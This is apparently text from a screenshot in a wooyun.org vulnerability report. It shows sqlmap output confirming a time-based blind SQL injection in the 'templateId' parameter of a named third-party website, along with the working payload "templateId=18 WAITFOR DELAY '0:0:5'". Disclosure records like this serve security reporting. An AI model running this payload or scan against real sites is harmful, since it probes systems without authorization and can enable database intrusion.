 Sqlmap - python sqlmap/sqlmap.py -u http://www.chanhen.com:801//page/...
[20:11:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:12:01] [INFO] GET parameter 'templateId' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[20:12:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:12:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:12:11] [INFO] checking if the injection point on GET parameter 'templateId'
is a false positive
GET parameter 'templateId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) r
equests:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: templateId=18 WAITFOR DELAY '0:0:5'
---
www.wooyun.org